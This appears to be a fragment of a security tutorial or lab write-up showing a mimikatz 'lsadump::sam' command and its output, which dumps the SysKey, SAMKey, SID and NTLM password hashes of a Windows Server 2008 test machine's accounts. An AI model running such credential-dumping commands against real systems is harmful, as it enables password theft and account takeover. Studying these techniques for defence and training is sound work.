 mimikatz # lsadump::sam /sam:SAM /system:SYSTEM
Domain : WIN-RNF6VQF58R6
SysKey : ae792c9db8b9a490e37c950fd81cb1bb
Local SID : S-1-5-21-1535931481-2588955037-3734497061
SAMKey : 05c1a0784263c0a96ade888397d5e1e7
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : a634678b2229da528837aa545ed8c782
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000003e8 (1000)
User : win2008
LM   :
NTLM : 579110c49145015c47ecd267657d3174